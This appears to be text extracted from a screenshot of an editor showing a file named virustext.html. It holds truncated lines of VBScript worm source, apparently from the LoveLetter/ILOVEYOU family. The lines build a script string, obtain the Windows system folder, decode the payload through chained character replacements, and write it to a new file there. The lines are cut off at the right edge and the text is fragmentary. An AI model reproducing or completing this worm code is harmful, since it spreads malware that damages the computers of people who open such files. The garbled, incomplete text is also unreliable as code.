 File Edit Print Convert Options View Help
testme.txt virustext.html
"&lt;SCRIPT LANGUAGE=@-@VBScript@-@>"&vbc
"&lt;!--"&vbcrlf& _
"on error resume next"&vbcrlf& _
"dim fso,dirsystem,wri,code,code2,code3,c
"aw=1"&vbcrlf& _
"code="
dta2="set fso=CreateObject(@-@Scripting.F
"set dirsystem=fso.GetSpecialFolder(1)"&v
"code2=replace(code,chr(91)&chr(45)&chr(9
"code3=replace(code2,chr(93)&chr(45)&chr(
"code4=replace(code3,chr(37)&chr(45)&chr(
"set wri=fso.CreateTextFile(dirsystem&@-@
"wri.write code4"&vbcrlf&